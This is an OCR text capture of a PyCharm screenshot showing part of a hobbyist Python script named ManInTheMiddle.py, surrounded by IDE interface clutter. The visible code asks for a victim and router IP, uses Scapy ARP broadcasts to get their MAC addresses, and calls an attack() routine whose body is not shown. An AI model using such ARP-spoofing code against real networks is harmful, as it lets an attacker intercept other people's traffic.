 File Edit View Navigate Code Refactor Run Tools VCS Window Help ManInTheMiddel [C:\Users\utente\PycharmProjects\ManInTheMiddel] - ...\ManInTheMiddle.py - PyCharm
ManInTheMiddel ManInTheMiddle.py ManInTheMiddle
1: Project
Project
ManInTheMiddel C:\Users\utente\PycharmProjects\Man
venv library root
ManInTheMiddle.py
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
ManInTheMiddle.py
27 except KeyboardInterrupt:
28 print("Restoring...")
29 cure(gatewMac, victimMac, gatewIp, victimIp)
30 print("exiting..")
31 sys.exit(1)
32
33
34 interface = raw_input("Enter you system interface")
35 victimIp = raw_input("Enter the IP of the victim")
36 gatewIp = raw_input("Enter the the IP of the router")
37 print("Enabling IP forwarding")
38
39
40 try:
41 """by using ARP protocol we are able to store the MAC addresses of the victim"""
42 victimAns, VictimUnAns = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=victimIp), timeout=2, iface=interface, inter=0.1)
43 victimMac = victimAns[0][1].hwsrc
44 gatewayAns, GatewayUnANS = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=gatewIp), timeout=2, iface=interface, inter=0.1)
45 gatewMac = gatewayAns[0][1].hwsrc
46 print("You have found the Mac addresses of the : ")
47 print("Gatewat MAC : " + gatewMac)
48 print("Victim Mac : " + victimMac)
49 except Exception:
50 print("There is an unexpected error")
51 sys.exit(1)
52
53 attack()
54
55
PyCharm 2019.3.5 available
Update...
6: TODO Terminal Python Console 1 Event Log
PyCharm 2019.3.5 available: // Update... (yesterday 12:42) 52:1 CRLF UTF-8 4 spaces Python 3.8 (ManInTheMiddel)
Scrivi qui per eseguire la ricerca
17:31
29/08/2020
1